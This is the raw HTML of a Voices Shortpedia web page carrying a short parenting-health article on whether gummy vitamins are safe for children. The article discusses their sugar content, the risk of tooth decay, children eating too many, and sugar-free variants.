</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_946" id="tdi_34_994" data-td_block_id="tdi_33_946" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_946"  id="tdi_35_575" data-td_block_id="tdi_33_946" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_946"  id="tdi_36_336" data-td_block_id="tdi_33_946" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_946"  id="tdi_37_476" data-td_block_id="tdi_33_946" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_946"  id="tdi_38_118" data-td_block_id="tdi_33_946" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_946 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_946" data-td_block_id="tdi_33_946"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_946" data-td_block_id="tdi_33_946"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-51394" class="td-post-template-7 post-51394 post type-post status-publish format-standard has-post-thumbnail category-health category-life category-lifestyle tag-are-gummy-vitamins-effective tag-are-gummy-vitamins-good-for-you tag-best-gummy-vitamins tag-do-gummy-vitamins-work tag-gummy-vitamins tag-gummy-vitamins-for-kids tag-gummy-vitamins-for-women tag-i-ate-20-gummy-vitamins tag-pros-and-cons-of-gummy-vitamins td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Life" class="entry-crumb" href="https://voices.shortpedia.com/life/">Life</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://voices.shortpedia.com/life/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gummy Vitamins for Kids – How Safe Are They?</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/life/">Life</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/life/health/">Health</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li></ul>	                    <h1 class="entry-title">Gummy Vitamins for Kids – How Safe Are They?</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/narmada/">Narmada</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T18:19:09+05:30" >October 16, 2023</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51394">637</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F&url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/life/health/gummy-vitamins/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg&description=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F %0A%0A https://voices.shortpedia.com/life/health/gummy-vitamins/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p><span style="font-weight: 400;">vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins, parents should exercise caution and carefully read the label as these may not always contain all the vitamins you may be looking for. These types of variations typically contain water-soluble vitamins like A, B vitamins, C, D, E, and so forth. But these supplements could be deficient in certain minerals, like calcium, iron, etc., so you might want to think again before choosing this choice if you&#8217;re depending on them to meet your child&#8217;s needs for calcium or iron.</span></p>
<figure id="attachment_51408" aria-describedby="caption-attachment-51408" style="width: 800px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-51408" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline.jpg" alt=",gummy vitamins,are gummy vitamins effective
,do gummy vitamins work
,gummy vitamins for women
,i ate 20 gummy vitamins
,pros and cons of gummy vitamins
,gummy vitamins for kids
,are gummy vitamins good for you
,best gummy vitamins" width="800" height="600" srcset="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline.jpg 800w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-300x225.jpg 300w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-768x576.jpg 768w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-150x113.jpg 150w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-696x522.jpg 696w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-80x60.jpg 80w, https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Gummy-vitamins@healthline-265x198.jpg 265w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-51408" class="wp-caption-text">image credit: healthline</figcaption></figure>
<p><span style="font-weight: 400;">The short answer to it is that they taste amazing and have an absolutely gorgeous appearance! It&#8217;s no secret that most children enjoy eating sugary goodies, and when such delicacies come in appealing shapes, that just makes the cake much sweeter.</span></p>
<p><span style="font-weight: 400;">The fact that parents sometimes find it difficult to monitor their children&#8217;s nutrition in today&#8217;s fast-paced world contributes to the popularity of these gummy vitamins. Choosing kid-friendly resorts like this one seems like a fantastic idea! Furthermore, when commercials are running around touting the many advantages your child will have, that becomes an absolute guarantee of success for stuff like that!</span></p>
<p><span style="font-weight: 400;">Remember once more that what is trendy does not always translate to being healthy and safe for your child!</span></p>
<p><span style="font-weight: 400;">How Can Gummy Vitamins Harm Kids?</span></p>
<p><span style="font-weight: 400;">How parents desire a small quantity of delicious gummy bears might meet their child&#8217;s nutritional needs. While it&#8217;s true that some supplements meet your child&#8217;s nutritional needs, there are a few factors that may prevent this from being the case with gummy bears. The first issue is that the high sugar content and sticky texture of these gummy vitamins for toddlers are ideal for dental caries, tooth decay, and other dental problems in children. Second, since these seem like regular sweets, kids may occasionally eat more of them than is recommended. If ingested in excess, this could result in health problems.</span></p>
<blockquote>
<h4><strong><em>Also read: <a href="https://voices.shortpedia.com/arts-and-entertainment/food/food-fast/" target="_blank" rel="nofollow noopener">6 Types Of Fasting Foods And Their Health Benefits</a></em></strong></h4>
</blockquote>
<p><span style="font-weight: 400;">Sugar free gummies</span></p>
<p><span style="font-weight: 400;">Gummy vitamins are also available in sugar-free versions. However, what&#8217;s inside them has a big impact on how safe they are for children. Some producers might substitute sugar alcohol for ordinary sugar. Once again, some producers might add more citric acid or other substances to make up for the sweetness, which could erode the enamel of teeth.</span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/are-gummy-vitamins-effective/">are gummy vitamins effective</a></li><li><a href="https://voices.shortpedia.com/tag/are-gummy-vitamins-good-for-you/">are gummy vitamins good for you</a></li><li><a href="https://voices.shortpedia.com/tag/best-gummy-vitamins/">best gummy vitamins</a></li><li><a href="https://voices.shortpedia.com/tag/do-gummy-vitamins-work/">do gummy vitamins work</a></li><li><a href="https://voices.shortpedia.com/tag/gummy-vitamins/">gummy vitamins</a></li><li><a href="https://voices.shortpedia.com/tag/gummy-vitamins-for-kids/">gummy vitamins for kids</a></li><li><a href="https://voices.shortpedia.com/tag/gummy-vitamins-for-women/">gummy vitamins for women</a></li><li><a href="https://voices.shortpedia.com/tag/i-ate-20-gummy-vitamins/">i ate 20 gummy vitamins</a></li><li><a href="https://voices.shortpedia.com/tag/pros-and-cons-of-gummy-vitamins/">pros and cons of gummy vitamins</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/life/health/gummy-vitamins/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F&url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/life/health/gummy-vitamins/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg&description=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gummy+Vitamins+for+Kids+%E2%80%93+How+Safe+Are+They%3F %0A%0A https://voices.shortpedia.com/life/health/gummy-vitamins/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/industry/joy-alukkas-jweller/">Joy Alukkas: School Dropout Became India&#8217;s Richest Jeweller</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/sargi-dry-fruits/">Energy-boosting dry fruits that you should absolutely include in your Sargi thali for Karwachauth</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/narmada/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a></span></div><div class="td-author-description">Narmada is a budding creative writer. She is an economics graduate and a history enthusiast. she likes to read and collect books with an inclination towards historical non-fiction and literature. Her taste in music and poetry varies from Doja Cat to Fairuz from John Eliya to Pablo Neruda.

She also likes to discuss world cuisine, culture, languages, and art cinema. 
She considers herself an old soul with a penchant for earthy elements.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Narmada"></span><meta itemprop="datePublished" content="2023-10-16T18:19:09+05:30"><meta itemprop="dateModified" content="2023-10-16T18:19:09+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/life/health/gummy-vitamins/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="Gummy Vitamins for Kids – How Safe Are They?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_7e8 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_7e8" ><script>var block_tdi_40_7e8 = new tdBlock();
block_tdi_40_7e8.id = "tdi_40_7e8";
block_tdi_40_7e8.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_7e8","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":51394,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_7e8","tdc_css_class_style":"tdi_40_7e8_rand_style"}';
block_tdi_40_7e8.td_column_number = "5";
block_tdi_40_7e8.block_type = "td_block_related_posts";
block_tdi_40_7e8.post_count = "5";
block_tdi_40_7e8.found_posts = "1045";
block_tdi_40_7e8.header_color = "";
block_tdi_40_7e8.ajax_pagination_infinite_stop = "";
block_tdi_40_7e8.max_num_pages = "209";
tdBlocksArray.push(block_tdi_40_7e8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_b66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_7e8" href="#">RELATED ARTICLES</a><a id="tdi_42_6ee" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_7e8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_7e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/mood-boosting-herbs/" rel="bookmark" class="td-image-wrap " title="5 Amazing Mood Boosting Herbs" ><img class="entry-thumb" src="[data-uri]" alt=",mood boosting herbs ,best mood boosting herbs ,what are mood boosting supplements mood boosting ingredients, herbs to help boost mood, herbs for mood boosting, natural supplements to boost mood ,mood boosting herbal tea mood booster herbs, mood boost supplement side effects ,mood boost supplement for kids" title="5 Amazing Mood Boosting Herbs" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Top-10-Mood-Boosting-Herbs-1200X900@ethicherbs-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/mood-boosting-herbs/" rel="bookmark" title="5 Amazing Mood Boosting Herbs">5 Amazing Mood Boosting Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_7e8" data-td_block_id="tdi_40_7e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_7e8" data-td_block_id="tdi_40_7e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_616 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_616" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
